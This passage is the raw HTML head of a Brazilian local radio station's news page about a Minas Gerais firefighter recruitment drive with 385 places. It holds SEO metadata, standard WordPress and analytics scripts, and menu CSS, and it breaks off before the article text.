

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/
body_size: 33244
content:

















<!DOCTYPE html>
<html lang="pt-BR">

<head><style>img.lazy{min-height:1px}</style><link href="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cidade FM &#8211; Rádio Cidade</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bombeiros Militares de Minas Gerais lançam concurso com 385 vagas em todo o estado - Cidade FM - Rádio Cidade" />
	<meta property="og:description" content="O 2° Pelotão de Bombeiros chama atenção para três concursos públicos destinados a preencher 385 vagas no Corpo de Bombeiros Militar de Minas Gerais. Conforme os editais, são 18 vagas para homens e três vagas para mulheres na graduação de Cadete; 291 vagas para homens e 33 para mulheres para Soldados do Quadro de Praças; [&hellip;]" />
	<meta property="og:url" content="https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/" />
	<meta property="og:site_name" content="Cidade FM - Rádio Cidade" />
	<meta property="article:published_time" content="2022-10-25T20:20:21+00:00" />
	<meta property="article:modified_time" content="2023-01-09T13:49:14+00:00" />
	<meta property="og:image" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/Bombeiros.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="457" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rádio Cidade" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Rádio Cidade" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/#article","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/"},"author":{"name":"Rádio Cidade","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f"},"headline":"Bombeiros Militares de Minas Gerais lançam concurso com 385 vagas em todo o estado","datePublished":"2022-10-25T20:20:21+00:00","dateModified":"2023-01-09T13:49:14+00:00","mainEntityOfPage":{"@id":"https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/"},"wordCount":225,"publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"image":{"@id":"https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/Bombeiros.jpg","articleSection":["Utilidade Pública"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/","url":"https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/","name":"Bombeiros Militares de Minas Gerais lançam concurso com 385 vagas em todo o estado - Cidade FM - Rádio Cidade","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/#website"},"primaryImageOfPage":{"@id":"https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/#primaryimage"},"image":{"@id":"https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/Bombeiros.jpg","datePublished":"2022-10-25T20:20:21+00:00","dateModified":"2023-01-09T13:49:14+00:00","breadcrumb":{"@id":"https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/#primaryimage","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/Bombeiros.jpg","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/Bombeiros.jpg","width":700,"height":457},{"@type":"BreadcrumbList","@id":"https://radiocidadecaratinga.com.br/2022/10/25/bombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiocidadecaratinga.com.br/"},{"@type":"ListItem","position":2,"name":"Bombeiros Militares de Minas Gerais lançam concurso com 385 vagas em todo o estado"}]},{"@type":"WebSite","@id":"https://radiocidadecaratinga.com.br/#website","url":"https://radiocidadecaratinga.com.br/","name":"Cidade FM - Rádio Cidade Caratinga","description":"Rádio Cidade FM","publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiocidadecaratinga.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiocidadecaratinga.com.br/#organization","name":"Cidade FM - Rádio Cidade Caratinga","url":"https://radiocidadecaratinga.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","width":464,"height":256,"caption":"Cidade FM - Rádio Cidade Caratinga"},"image":{"@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f","name":"Rádio Cidade","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","caption":"Rádio Cidade"},"url":"https://radiocidadecaratinga.com.br/author/radiocidade/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiocidadecaratinga.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://radiocidadecaratinga.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiocidadecaratinga.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiocidadecaratinga.com.br/wp-json/wp/v2/posts/76741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiocidadecaratinga.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://radiocidadecaratinga.com.br/?p=76741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2022%2F10%2F25%2Fbombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2022%2F10%2F25%2Fbombeiros-militares-de-minas-gerais-lancam-concurso-com-385-vagas-em-todo-o-estado%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NDGGC1ZRTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NDGGC1ZRTH');
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min-150x150.png" sizes="32x32" />
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<meta name="msapplication-TileImage" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<style type="text/css">.mega-menu-last-modified-1735228576 {content: 'Thursday 26th December 2024 15:56:16 UTC';}#mega-menu-wrap-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:before, #mega-menu-wrap-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:after {display: none;}#mega-menu-wrap-menu-principal {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal {background: #222;}}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal span:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal input:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal p {margin-bottom: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal input, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img {max-width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal 